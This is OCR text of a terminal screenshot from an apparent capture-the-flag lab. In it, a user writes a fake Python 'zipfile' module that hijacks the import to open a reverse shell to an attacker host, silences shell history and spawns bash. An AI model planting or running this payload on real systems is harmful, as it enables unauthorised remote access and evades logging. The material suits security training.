 meliodas@ubuntu: ~
File Actions Edit View Help
meliodas@ubuntu: ~ × kali@kali: ~/Documents/try_hack_me/bsidesgtlibrary/shell_login ×
* vim-nox
* vim-nox-py2
Ask your administrator to install one of them
meliodas@ubuntu:~$ nano zipfile.py
meliodas@ubuntu:~$ ls
bak.py user.txt zipfile.py
meliodas@ubuntu:~$ nanozipfile.py
nanozipfile.py: command not found
meliodas@ubuntu:~$ nano zipfile.py
meliodas@ubuntu:~$ ls
bak.py user.txt zipfile.py
meliodas@ubuntu:~$ cat zipfile.py
import os
import pty
import socket
lhost = " "
lport = 1234
ZIP_DEFLATED = 0
class ZipFile:
    def close(*args):
        return
    def write(*args):
        return
    def __init__(self, *args):
        return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
meliodas@ubuntu:~$
Right Ctrl